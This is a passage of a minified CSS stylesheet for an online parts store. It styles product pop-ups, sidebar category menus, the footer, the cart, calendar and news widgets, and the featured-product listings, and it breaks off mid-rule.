img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:var(--dark1)}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:var(--dark1);font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid var(--light3);background:var(--light1);font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid var(--light3);padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight,.body_product #cboxTopLeft,.body_product #cboxTopCenter,.body_product #cboxTopRight,.body_product #cboxMiddleLeft,.body_product #cboxMiddleRight,.body_product #cboxBottomLeft,.body_product #cboxBottomCenter,.body_product #cboxBottomRight{display:none}.body_cat #cboxClose,.body_product #cboxClose{top:5px;right:5px;bottom:auto}#cboxClose{border:none}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}.home #sidebarButton::after{content:'View Menu'}.active #sidebarButton::after{content:'Hide Menu'}@media only screen and (min-width:768px){.body_cat #colorbox,.body_product #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper,.body_product #cboxWrapper{width:100%!important;position:static!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:380px!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;padding-bottom:45px}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_modal_atc{text-align:center}#wsm_ajax_add_cart_message{position:relative}#wsm_ajax_add_cart_message:before{display:block;content:"";width:100%;padding-top:120px}.body_cat #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%)}.body_product #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%);bottom:47px}#wsm_ajax_add_cart_message>a{line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;padding:0 10px;min-height:70px}@media only screen and (min-width:768px){.wsm_ajax_modal_link_actions>div{margin-bottom:10px}#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}.home #sidebar-main h4,#sidebar-main h4,#sidebar-left h4,.side-nav h4{margin-bottom:0!important}#sidebar-main .subheader,#sidebar-main h4,#sidebar-left h4{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);box-shadow:inset 0 0 1px 1px #db3232;border:1px solid #a03638;border-radius:2px;color:#fff;font-size:20px;font-size:2rem;font-weight:700;font-style:italic;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;margin-bottom:10px;padding:10px 10px 10px 20px}#sidebar-main .side-nav,#sidebar-left .side-nav{margin-bottom:5px;padding:0 5px 5px}#sidebar-main .side-nav ul,#sidebar-left .side-nav ul{margin:0;padding:0;position:relative;z-index:1}#sidebar-main .widget_news_menu{margin:10px!important}#sidebar-main .widget_news_menu a{font-weight:700;padding-bottom:10px}#sidebar-main .widget_cat_menu,.widget_cat_menu_cchild,#sidebar-left .widget_cat_menu{list-style:none}#sidebar-main .widget_cat_menu li,#sidebar-left .three.columns li,.widget_cat_menu_cchild{padding:0;margin:0;position:relative}#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{background:#111;border:1px solid #000;display:none;position:absolute;left:100%;min-width:44em;padding:10px;top:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style:none}#sidebar-main .widget_cat_menu li ul li a,#sidebar-left .widget_cat_menu li ul li a{color:#ccc;display:block;padding:4px;transition:.3s ease all}#sidebar-main .widget_cat_menu li ul li a:hover,#sidebar-left .widget_cat_menu li ul li a:hover{background:#b70000;text-decoration:none}#sidebar-main .widget_cat_menu li:hover ul,#sidebar-left .widget_cat_menu li:hover ul{display:block;position:absolute}#sidebar-main .widget_cat_menu .widget_cat_menu_title,#sidebar-left .widget_cat_menu .widget_cat_menu_title{display:none}#sidebar-main .widget_cat_menu:hover>li>a,#sidebar-left .widget_cat_menu:hover>li>a,.widget_cat_menu_cchild>a{color:#666}#sidebar-main .widget_cat_menu>li>a,#sidebar-left .widget_cat_menu>li>a,.widget_cat_menu_cchild>a{display:block;background:#1a1a1a;background:url([data-uri]);background:-moz-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1a1a1a),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-o-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-ms-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:linear-gradient(to bottom,#1a1a1a 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a1a1a',endColorstr='#000000',GradientType=0);border-bottom:1px solid #262626;border-top:1px solid #000;padding:10px 0 10px 20px;margin:0;font-size:14px;font-size:1.4rem;font-family:exo,Helvetica,sans-serif;color:#fff;position:relative;text-transform:uppercase;transition:all .2s ease-in-out}.widget_cat_menu_cchild>a{font-size:12px;font-size:1.2rem}#sidebar-main .widget_cat_menu>li>a:hover:after,#sidebar-main .widget_cat_menu>li:hover>a:after,#sidebar-left .widget_cat_menu>li>a:hover:after,#sidebar-left .widget_cat_menu>li:hover>a:after,.widget_cat_menu_cchild>a:hover:after{border-left:8px solid #fff}#sidebar-main .widget_cat_menu>li>a:hover,#sidebar-main .widget_cat_menu>li:hover>a,#sidebar-left .widget_cat_menu>li>a:hover,#sidebar-left .widget_cat_menu>li:hover>a,.widget_cat_menu_cchild>a:hover{background:#646464;background:url([data-uri]);background:-moz-linear-gradient(top,#646464 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#646464),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#646464 0%,#000000 99%);background:-o-linear-gradient(top,#646464 0%,#000000 99%);background:-ms-linear-gradient(top,#646464 0%,#000000 99%);background:linear-gradient(to bottom,#646464 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#646464',endColorstr='#000000',GradientType=0);color:#fff!important;text-decoration:none}#sidebar-main a:hover{color:#888}#sidebar-main .wsm_widget_attribute_selector select{font-size:18px;font-size:1.8rem;margin-bottom:10px;padding:10px;width:100%}#sidebar-main .wsm_widget_attribute_selector{width:100%;padding:10px;background:#111}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{background:#3035b3;background:url([data-uri]);background:-moz-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3035b3),color-stop(100%,#17195e));background:-webkit-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-o-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-ms-linear-gradient(top,#3035b3 0%,#17195e 100%);background:linear-gradient(to bottom,#3035b3 0%,#17195e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3035b3',endColorstr='#17195e',GradientType=0);border:none;box-shadow:inset 0 0 1px 0 #5d62c5;margin-right:5px;margin-top:0;font-size:14px;font-family:exo,Helvetica,Arial,sans-serif;font-style:italic;text-transform:uppercase;padding:10px 15px;width:100%;margin-bottom:5px}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button:hover{background:#c00}#sidebar-main .wsm_widget_attribute_selector_clear{color:#fff;background:#222!important;padding:10px!important;width:100%}#sidebar-main .wsm_widget_attribute_selector_clear:hover{float:right;color:#fff;background:#464646!important}.zmf-diff li:not(.subheader) span,.have-a-question li:not(.subheader) span{display:block;font-weight:700}.zmf-diff-prod,.have-a-question-prod{margin:0 15px!important}.zmf-diff-prod li.subheader,.have-a-question-prod li.subheader{border-bottom:1px solid #ccc;font-family:exo,helvetica,arial,sans-serif;font-weight:800;text-transform:uppercase;font-size:24px;font-size:2.4rem;margin-bottom:15px;font-style:italic;text-transform:uppercase;color:#a90000}.zmf-diff-prod li.subheader span,.have-a-question-prod li.subheader span{color:#000;font-weight:700!important}.zmf-diff-prod li:not(.subheader),.zmf-diff li:not(.subheader),.have-a-question-prod li:not(.subheader),.have-a-question li:not(.subheader){padding-left:40px;position:relative}.zmf-diff-prod li:not(.subheader) i,.zmf-diff li:not(.subheader) i,.have-a-question-prod li:not(.subheader) i,.have-a-question li:not(.subheader) i{color:#fff;font-size:28px;font-size:2.8rem;position:absolute;left:0;top:5px}.body_product .row.master i{color:#000!important}.body_product .row.master ul.side-nav li:not(.subheader){margin:0;color:#666}.body_product .row.master ul.side-nav li a{font-weight:700}ul.side-nav li:not(.subheader){margin:0 10px 10px;color:#fff}ul.side-nav li a:hover{color:#ccc}.have-a-question-prod li:not(.subheader) i.fa-mobile,.have-a-question li:not(.subheader) i.fa-mobile{font-size:5rem!important;margin-top:-12px}#sidebar-main .social-wrap li{display:inline-block;list-style:none;margin:1%}#sidebar-main .social-wrap li a{font-size:28px;font-size:2.8rem}#recent_articles #widget_news_menu_id_recent li,#topics #widget_news_menu_id_topics li{list-style:none;margin:0 0 15px}#recent_articles #widget_news_menu_id_recent li a,#topics #widget_news_menu_id_topics li a{color:#fff}.wsm_resource_image{display:block;float:left;max-width:200px;margin-right:2%;width:20%}.wsm_resource_image img{width:100%}.wsm_resource_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_resource_title a.wsm_resource_file{display:block;font-size:14px;margin:10px 0 0}.wsm_resource>li{border-bottom:1px solid #ccc;clear:both;padding:15px 0}.wsm_resource>li>img{float:left;width:20%}.wsm_resource>li>img~span{margin-left:22%}.widget_event_wrapper .widget_event_flyer{width:200px}.widget_event_wrapper .widget_event_flyer a img{width:100%;max-width:200px}.widget_event_wrapper .widget_event_row_2{background:0 0}.widget_event_wrapper .widget_event_day{border-bottom:1px solid #eee;margin:10px 0}.widget_event_wrapper .widget_event_date_3{margin:0}.widget_event_wrapper p.widget_event_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_calendar_search_form #calendar_search_from,.wsm_calendar_search_form #calendar_search_to{width:200px}#wsm_calendar td{background:#ccc;text-align:center}#wsm_calendar_month_view tbody{background:#ccc}#wsm_calendar_month_view tbody tr:first-child{background:#aaa;border:0;color:#fff}#wsm_calendar_month_view{border:1px solid #ccc}#wsm_calendar_month_view th{border:0}#wsm_calendar_month_view tbody tr:nth-child(even){background:#eee}.wsm_calendar_search_form #calendar_search{width:200px}.wsm_calendar_search_form label,.wsm_calendar_search_form input{display:inline-block}.wsm_calendar_search_form input[type=(submit)]{margin:0}#widget_event_wrapper_id_events .widget_event_label{display:none}#widget_event_wrapper_id_events .widget_event_date_wrapper,#widget_event_wrapper_id_events .widget_event_info_wrapper{margin:0}#widget_event_wrapper_id_events p.widget_event_date{margin-bottom:0;font-size:18px;font-size:1.8rem}#widget_event_wrapper_id_events .widget_event_title{font-size:24px;font-size:2.4rem;text-transform:capitalize}#wsm_news_list_wrapper .wsm_news_list_date{background:0 0;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_catalog_pages img{margin-bottom:0}.wsm_news_entry{border-bottom:1px solid #ccc;margin-bottom:15px;padding-bottom:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:1px solid #ccc;padding:15px;width:100%}.wsm_news_post_comment #wsm_customer_login_form{border:1px solid #ccc;background:#eee;padding:15px}.wsm_news_post_comment .wsm_interface_header{background:0 0;padding-top:10px}.wsm_interface_helper_link{font-size:12px;font-size:1.2rem;margin:5px 0;text-align:right;width:auto}.wsm_news_post_comment form{margin-bottom:0}.wsm_news_post_comment form label{width:25%!important}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{margin:0 0 5px;width:75%!important}.wsm_news_post_comment form hr{display:none}.wsm_news_post_comment form .wsm_interface_btn_account_login{line-height:1;margin:0;padding:5px;float:right}.wsm_interface_wrapper_account_login .wsm_interface_form{text-align:right}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:12px;font-size:1.2rem;width:20%}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0% 0 0% 2%;width:78%}.wsm_interface_wrapper_account_login .wsm_interface_helper_link{clear:both;display:inline-block;font-size:12px;font-size:1.2rem;margin:0;padding:0;text-align:right;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=submit]{padding:5px;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_bool{text-align:left}.wsm_interface_address_section{float:none;margin:0;width:100%}#customer-account-tabs{background:#fff;border-bottom:0 solid #ccc}#customer-account-tabs li{border:1px solid #ccc}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before{content:' \2193 \00A0'}#customer-account-tabs.wsm_interface_tabs li a{background:#ccc}#customer-account-tabs.wsm_interface_tabs li a:after{content:' \2192 \00A0'}#customer-account-tabs.wsm_interface_tabs li#my-account a,#customer-account-tabs.wsm_interface_tabs li#my-orders a{background:#eee}#customer-account-tabs.wsm_interface_tabs li#my-account a:after,#customer-account-tabs.wsm_interface_tabs li#my-orders a:after{content:''}#customer-account-tabs.wsm_interface_tabs li.wsm_interface_tab_active a{background:#e95c03!important;color:#fff}.faq_contents_qs{border-bottom:1px solid #ccc;margin-bottom:30px;padding-bottom:15px}.faq_contents_category>a:first-child{display:inline-block;font-weight:700;margin-bottom:15px}.wsm-cat-trail-pt.wsm-cat-trail-active.wsm-cat-trail-pt-:before{content:'\00BB '}.sitemap ul{line-height:1;list-style:none}.sitemap li{margin-bottom:0}.sitemap li a{font-size:12px;font-size:1.2rem}.sitemap .eight>ul{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.sitemap .eight>ul>li.widget_cat_menu_pcat>a{font-weight:700}.wsm_gallery_album_wrap .wsm_gallery_album_image{margin-right:2%;width:25%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:left;margin-left:0!important;width:70%}.wsm_gallery_album_pages{line-height:1}.wsm_photo_thumb{height:150px;width:23%;margin:1%;margin-bottom:15px}.wsm_photo_thumb img{max-height:100%}@media only screen and (max-width:940px){#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{display:none!important}#sidebar-main .subheader,#sidebar-main h4{font-size:18px;font-size:1.8rem}}@media only screen and (max-width:767px){.wsm-tree-indent,.faq_contents_qs{margin-left:0}.wsm_calendar_search_form label{display:inline-block;width:18%}.wsm_calendar_search_form #calendar_search,.wsm_calendar_search_form #calendar_search_to,.wsm_calendar_search_form #calendar_search_from{border-radius:3px;box-shadow:inset 1px 1px 3px 1px rgb(0 0 0 / .1)!important;display:inline-block;width:80%!important}.wsm_calendar_search_form input[type=submit]{float:right}.wsm_photo_thumb{height:150px;width:31%;margin:1%}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:14px;font-size:1.4rem;line-height:18px}}@media only screen and (max-width:480px){.have-a-question-prod.side-nav li.subheader,.zmf-diff-prod.side-nav li.subheader,.have-a-question-prod.side-nav li.subheader span,.zmf-diff-prod.side-nav li.subheader span{font-size:18px;font-size:1.8rem}.wsm_resource_image{float:none;max-width:none;margin-right:0%;text-align:center;width:100%}.wsm_resource_image img{display:block;margin:0 auto;width:auto}span.wsm_resource_title{font-size:14px;font-size:1.4rem;font-weight:700;float:none;width:100%}.wsm_resource_description{float:none}.wsm_resource_description,.wsm_resource_description p{font-size:12px;font-size:1rem;line-height:1.4}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:14px;font-size:1.4rem;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0;width:100%}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before,#customer-account-tabs.wsm_interface_tabs li a:after{display:none}#customer-account-tabs{background:#fff}#customer-account-tabs li{border:1px solid #ccc;display:inline-block;margin:1%;padding:0;width:48%}#customer-account-tabs li a{display:inline-block;width:100%}#wsm_calendar,.wsm_calendar_search_form,#wsm_calendar_month_view{display:none}#widget_event_wrapper_id_events{margin-bottom:15px}#widget_event_wrapper_id_events .widget_event_title{font-size:18px;font-size:1.8rem;line-height:1}#widget_event_wrapper_id_events .widget_event_date_standard{font-size:12px;font-size:1.2rem}#cboxLoadedContent #wsm-prod-info-container{min-width:0!important}#cboxContent .product_form button{width:50%!important}#cboxContent #wsm-prod-rotate-image img{max-height:150px!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:150px!important;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form label,.wsm_interface_wrapper_account_login .wsm_interface_form input{display:block;width:100%;float:none;margin:0;text-align:left}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{width:100%!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio],.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]{display:inline-block;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio]+label,.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]+label{display:inline;width:auto}.widget_event_wrapper .widget_event_flyer{float:none;width:100%}.widget_event_wrapper .widget_event_flyer a img{display:block;margin:0 auto;max-width:200px;width:100%}.widget_event_wrapper .widget_event_info_wrapper,.widget_event_wrapper .widget_event_date_wrapper{margin:0}.widget_event_wrapper .widget_event_details{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_calender_event_wrapper .wsm_calendar_event_flyer{float:none;max-width:none;width:100%}.wsm_calender_event_wrapper .wsm_calendar_event_flyer img{display:block;margin:0 auto!important}.wsm_calendar_event_info.event_info_margin,.wsm_calendar_event_description.event_description_margin{margin:0 0 25px}.wsm_calendar_event_info.event_info_margin p{margin:0 0 10px}.wsm_calendar_event_description.event_description_margin{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_gallery_album_wrap .wsm_gallery_album_image{float:none;width:100%;margin-right:0%;margin-bottom:15px}.wsm_gallery_album_wrap .wsm_gallery_album_image img{margin-bottom:0;width:100%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:none;width:100%}.wsm_photo_thumb{height:150px;width:48%;margin:1%;margin-bottom:15px}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:12px;font-size:1.2rem line-height:14px}}.footer-wrap{clear:both;margin-top:15px;padding-top:35px}footer a:link,footer a:visited{color:#aaa}footer .store-info li a{display:inline}footer ul.side-nav{padding:15px 0 0}footer ul.side-nav ul{padding:0}footer ul.side-nav li.subheader{color:#fff;font-family:exo,Helvetica,arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;margin-left:0;margin-bottom:25px;font-style:italic;text-transform:uppercase}footer ul.side-nav li{color:#aaa;font-size:16px;font-size:1.6rem;line-height:17px;line-height:1.7rem;margin-left:10px}footer .phone-hours,footer .facebook{margin-top:30px!important}footer .facebook a{display:block!important;margin-top:10px;font-size:45px}footer ul.social-wrap{overflow:hidden}footer ul.social-wrap a{color:#fff}footer ul.social-wrap a:hover{color:#ffc455;text-decoration:none}footer ul.social-wrap li.subheader{float:none;height:auto;text-align:left;width:100%}footer ul.social-wrap li{display:inline-block;font-size:30px;height:30px;margin:0 5px;width:30px}footer hr{border:none;clear:both;height:2px;padding:0;overflow:hidden}footer #wsm_copyright a:hover{color:#fff;text-decoration:underline}footer #wsm_copyright{color:#666;font-size:10px;line-height:1.5;margin-bottom:15px;text-align:right}footer #wsm_copyright a{color:#aaa}footer .credit_cards{margin:0;padding:10px 5px;padding-right:20px!important;text-align:left}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:38px;margin:0 1px 1px 0!important;text-indent:-1000em;width:61px;text-align:left}footer .credit_cards li.subheader{background:0 0;display:block;float:none;height:0;margin:0 0 50px!important;padding:0;text-indent:0;width:100%;text-align:left}footer .credit_cards li.cc_visa{background-position:0 -110px}footer .credit_cards li.cc_mastercard{background-position:-62px -110px}footer .credit_cards li.cc_amex{background-position:-125px -110px}footer .credit_cards li.cc_discover{background-position:-187px -110px}footer .credit_cards li.cc_paypal{background-position:-249px -110px}footer .credit_cards li.wsm-ssl{clear:both;background:0 0;display:block!important;text-indent:0!important}footer ul.side-nav li.view_mobile_wrap,footer ul.side-nav li.view_desktop_wrap,.is_desktop.viewMobile footer ul.side-nav li.view_desktop_wrap{display:none}.viewDesktop.is_mobile footer ul.side-nav li.view_mobile_wrap,.viewMobile footer ul.side-nav li.view_desktop_wrap{display:block}@media only screen and (min-width:940px){#sidebar-main .wsm_widget_attribute_selector_clear{float:right;width:auto}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{width:auto}.body_cat #cboxContent,.body_product #cboxContent{border:4px solid #a90000;padding:10px 20px}}@media only screen and (max-width:767px){footer #wsm_copyright{text-align:left}footer .footer-columns>div{border-bottom:1px solid #222;overflow:hidden;position:relative}footer .footer-columns>div:after{border-bottom:1px solid #000;bottom:0;content:'';height:1px;position:absolute;width:100%}footer .side-nav{margin:0 0 20px;text-align:center}footer .store-info .side-nav li{width:100%}footer .facebook a{background:0 0!important}footer .side-nav li{width:47%;display:inline-block;margin:0 0 5px!important}footer .credit_cards li:not(.subheader){display:inline-block;width:62px!important}footer .side-nav li a{background:rgb(0 0 0 / .7);display:block;margin:0!important;padding:10px;position:relative;text-align:center}footer li.subheader{display:block;margin:20px 0!important;width:100%}footer ul.social-wrap li.subheader{margin-bottom:15px!important;text-align:center!important}footer ul.social-wrap li{float:none;display:inline-block;height:auto;margin:0 20px 0 0!important}footer ul.social-wrap li a{background:0 0}footer .credit_cards li.subheader{text-align:center}footer .credit_cards li.wsm-ssl{margin:0 auto!important}}@media only screen and (max-width:480px){footer .button{width:auto!important}footer .side-nav li{width:100%;display:block;margin:1% 0}}.light-gray,.reveal-modal,h3.wsm_cart_table_headers,.wsm_cart_total_wrapper{background:#fff}.dark-blue,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_accordion h3.ui-state-active,.prod-info-right-wrap{background:#3e74b9;background-image:url([data-uri]);background:-moz-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#3e74b9),color-stop(100%,#2564b2));background:-webkit-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-o-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-ms-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:linear-gradient(to bottom,#3e74b9 1%,#2564b2 100%)}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{position:absolute;right:0}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}}.homepage .nine.columns,.homepage+#sidebar-main .three.columns{padding-top:15px}.homepage .nine.columns{background:#fff;position:relative}.homepage+#sidebar-main .three.columns{background:#000;padding-left:0;padding-right:0}.homepage h2{font-size:36px;font-size:3.6rem}#featured_slideshow{position:relative}#featured_slideshow img{margin-bottom:0}.owl-nav{display:none}#widget_gallery_id_static_banners,#widget_gallery_id_static_banners li,#widget_gallery_id_static_banners li img{margin:0}.ymm-wrap form{margin-bottom:0}.ymm-wrap #sidebar_year,.ymm-wrap #sidebar_make,.ymm-wrap #sidebar_model,.ymm-wrap #sidebar_submodel{display:inline-block;margin-right:1%;width:18%}.ymm-wrap #sidebar_submodel{margin-right:0}.ymm-wrap select{width:100%}.ymm-wrap .wsm-attribute-buttons{display:inline-block;width:15%}.ymm-wrap hr{display:none}.ymm-wrap .wsm_widget_attribute_selector_label span{color:#fff;font-weight:700;text-align:left}#sidebar_year_text,#sidebar_make_text,#sidebar_model_text,#sidebar_submodel_text{display:inline-block;margin-right:10px}.ymm-wrap .wsm_widget_attribute_selector_label .wsm_widget_attribute_selector_tag{font-weight:400;margin-right:5px}#widget_featured_prods_feat_prods{display:flex;flex-wrap:wrap}#widget_featured_prods_feat_prods .widget_featured_prod{float:left;line-height:1;padding-bottom:5px;position:relative;width:31%;margin:0 5px 50px;background:#eee;border:1px solid #ccc}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{max-height:165px;background:#fff;padding:5px}#widget_featured_prods_feat_prods .widget_featured_prod img{margin-bottom:0}#widget_featured_prods_feat_prods hr{display:none}#widget_featured_prods_feat_prods .wsm_product_sale_tag{background:#ec7e37}#widget_featured_prods_feat_prods .widget_featured_new_icon{background:#3a71b8}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{color:#fff;font-size:10px;font-size:1rem;font-weight:400;left:20px;line-height:1.5;padding:0 5px;position:absolute;top:-3px;text-transform:uppercase}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:65px}#widget_featured_prods_feat_prods .wsm_product_saleprice_sale{background:#ec7e37;border-radius:0 5px 5px 0;color:#fff;font-style:normal;margin:0 5px 0 0;padding:0 5px}#widget_featured_prods_feat_prods .widget_featured_image a{display:block}#widget_featured_prods_feat_prods .widget_featured_image img{margin-bottom:5px;display:block;margin-left:auto;margin-right:auto}#widget_featured_prods_feat_prods .widget_featured_title{display:block;font-size:15px;font-size:1.5rem;line-height:1.3;min-height:45px;max-height:45px;overflow:hidden;background:#666;color:#fff;padding:5px;text-align:center;transition:.3s ease all}#widget_featured_prods_feat_prods .widget_featured_prod:hover .widget_featured_title{background:#b70000}#widget_featured_prods_feat_prods .widget_featured_title 